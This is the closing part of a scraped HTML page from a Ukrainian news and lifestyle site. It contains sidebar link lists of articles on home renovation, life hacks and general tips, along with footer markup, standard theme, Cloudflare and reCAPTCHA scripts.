						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160975-yak-originalno-prikrasiti-starij-xolodilnik-smilivi-idei-dlya-jogo-peretvorennya/">Як оригінально прикрасити старий холодильник: сміливі ідеї для його перетворення</a></li><li><a href="https://sigmatv.net.ua/remont/161509-chotiri-poshireni-pomilki-pri-remonti-u-dityachij-kimnati/">Чотири поширені помилки при ремонті у дитячій кімнаті</a></li><li><a href="https://sigmatv.net.ua/remont/160812-postilna-bilizna-yak-element-stilnogo-interyernogo-dekoru-yak-prikrasiti-spalnyu-za-dopomogoyu-postilnoi-bilizni/">Постільна білизна як елемент стильного інтер&#8217;єрного декору: як прикрасити спальню за допомогою постільної білизни</a></li><li><a href="https://sigmatv.net.ua/remont/160739-proces-stvorennya-dizajnu-interyeru-restoranu-krok-za-krokom/">Процес створення дизайну інтер&#8217;єру ресторану: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/remont/161154-yak-pobuduvati-prostu-teplicyu-samostijno-poshagova-instrukciya/">Як побудувати просту теплицю самостійно: пошагова інструкція</a></li><li><a href="https://sigmatv.net.ua/remont/160895-yaki-cili-vikoristovuyutsya-dlya-benzinovogo-generatora/">Які цілі використовуються для бензинового генератора?</a></li><li><a href="https://sigmatv.net.ua/remont/160314-10-variantiv-stilnogo-poyednannya-koloriv-dlya-oformlennya-kuxni-yaki-podaruyut-ij-nezabutnyu-estetiku/">10 варіантів стильного поєднання кольорів для оформлення кухні, які подарують їй незабутню естетику</a></li><li><a href="https://sigmatv.net.ua/remont/160847-vidi-xarakteristiki-ta-osoblivosti-zastosuvannya-bitumnoi-mastiki-v-budivnictvi/">Види, характеристики та особливості застосування бітумної мастики в будівництві</a></li><li><a href="https://sigmatv.net.ua/remont/159741-doslidzhennya-vidgukiv-pro-linoleum-sinteros-v-ukraini/">Дослідження відгуків про лінолеум Sinteros в Україні</a></li><li><a href="https://sigmatv.net.ua/remont/159724-staro-francuzkij-stil-osoblivosti-ta-vpliv-na-suchasnij-dizajn-interyeru/">Старо-французький стиль: особливості та вплив на сучасний дизайн інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/161315-gbn-v23-218-5482010-ukrainski-budivelni-normi-na-rizni-vidi-sporud/">ГБН В23-218-5482010: Українські будівельні норми на різні види споруд</a></li><li><a href="https://sigmatv.net.ua/remont/160408-interyer-v-ispanskomu-stili-garmoniya-ta-elegantnist-u-vashomu-zhitlovomu-prostori/">Інтер&#8217;єр в іспанському стилі: гармонія та елегантність у вашому житловому просторі</a></li><li><a href="https://sigmatv.net.ua/remont/160832-nova-kolekciya-dityachix-fotobluzok-dlya-divchatok-u-kolorax-zelenogo-ta-sinogo/">Нова колекція дитячих фотоблузок для дівчаток у кольорах зеленого та синього</a></li><li><a href="https://sigmatv.net.ua/remont/160799-mebli-z-gorixovogo-koloru-krasive-stilne-ta-praktichne-oformlennya-interyeru/">Меблі з горіхового кольору: красиве, стильне та практичне оформлення інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/160822-galuzevij-budinok-normativiv-v23-218-5512011-ostanni-zmini-ta-innovacii/">Галузевий будинок нормативів В23-218-5512011: останні зміни та інновації</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178074-yak-pravilno-pidibrati-soncezaxisni-okulyari-dlya-zaxistu-ochej-vid-nebezpechnoi-sonyachnoi-radiacii-ta-stvorennya-stilnogo-obrazu/">Як правильно підібрати сонцезахисні окуляри для захисту очей від небезпечної сонячної радіації та створення стильного образу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177971-yak-zrobiti-p-yatki-gladkimi-ta-zdorovimi-efektivni-poradi-shhodo-suxosti-ta-lushhennya-shkiri/">Як зробити п&#8217;ятки гладкими та здоровими &#8211; ефективні поради щодо сухості та лущення шкіри</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178143-10-efektivnix-sposobiv-ochishhennya-vid-irzhi-riznix-poverxon/">10 ефективних способів очищення від іржі різних поверхонь</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178102-vigotovlennya-ekologichnogo-pom-yakshuvacha-dlya-bilizni-vlasnoruch-prosti-i-dostupni-recepti-z-naturalnix-ingrediyentiv/">Виготовлення екологічного пом&#8217;якшувача для білизни власноруч &#8211; прості і доступні рецепти з натуральних інгредієнтів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177995-optimalna-temperatura-v-kimnatax-vpliv-na-komfort-zdorov-ya-ta-produktivnist/">Оптимальна температура в кімнатах &#8211; вплив на комфорт, здоров&#8217;я та продуктивність</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178038-lajfxak-efektivni-sposobi-zberigannya-svizhix-yagid-i-fruktiv-yaki-dopomozhut-zberegti-ix-smak-i-korisni-vlastivosti-na-trivalij-termin/">Лайфхак &#8211; ефективні способи зберігання свіжих ягід і фруктів, які допоможуть зберегти їх смак і корисні властивості на тривалий термін</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178042-efektivni-metodi-pozbavlennya-vashogo-odyagu-vid-moli-bez-vikoristannya-nebezpechnogo-naftalinu/">Ефективні методи позбавлення вашого одягу від молі без використання небезпечного нафталіну</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178167-efektivni-sposobi-borotbi-z-nadmirnoyu-vologoyu-u-zhitlovix-primishhennyax-vikoristannya-osushuvacha-povitrya-dlya-stabilizacii-mikroklimatu/">Ефективні способи боротьби з надмірною вологою у житлових приміщеннях &#8211; використання осушувача повітря для стабілізації мікроклімату</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178161-populyarni-vesilni-pisni-krichalki-na-volini-neperevershena-dobirka-muzichnix-xitiv-dlya-vesilnix-gostej-yaki-ne-zalishat-nikogo-bajduzhim/">Популярні весільні пісні – кричалки на Волині &#8211; неперевершена добірка музичних хітів для весільних гостей, які не залишать нікого байдужим!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178078-korin-imbiru-vpliv-na-zdorov-ya-korisni-vlastivosti-ta-mozhlivi-shkodi/">Корінь імбиру &#8211; вплив на здоров&#8217;я, корисні властивості та можливі шкоди</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177982-potribno-rozibratisya-chomu-spozhivannya-soli-mozhe-buti-shkidlivim-dlya-zdorov-ya/">Потрібно розібратися, чому споживання солі може бути шкідливим для здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178034-egoistichni-rechi-yaki-povinna-dozvoliti-sobi-kozhna-mama-shhob-zabezpechiti-garmoniyu-samorealizaciyu-ta-dobrobut-svoyei-sim-i/">Егоїстичні речі які повинна дозволити собі кожна мама, щоб забезпечити гармонію, самореалізацію та добробут своєї сім&#8217;ї</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177974-perelik-zaxisnix-sporud-civilnogo-zaxistu-luckoi-miskoi-teritorialnoi-gromadi/">Перелік захисних споруд цивільного захисту Луцької міської територіальної громади</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178091-shho-varto-znati-pro-pravilnij-montazh-vikon-uzimku-dlya-komfortu-ta-zberezhennya-energii/">Що варто знати про правильний монтаж вікон узимку для комфорту та збереження енергії</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177964-najnebezpechnishi-produkti-na-snidanok-yaki-provokuyut-apatiyu-gastrit-i-kameni-v-nirkax/">Найнебезпечніші продукти на сніданок, які провокують апатію, гастрит і камені в нирках</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="b3645f3689ece74bf1dd842d-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="b3645f3689ece74bf1dd842d-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="b3645f3689ece74bf1dd842d-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3645f3689ece74bf1dd842d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-28 18:05:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L20GFcb2DeFqubyAey3D4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769616317759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>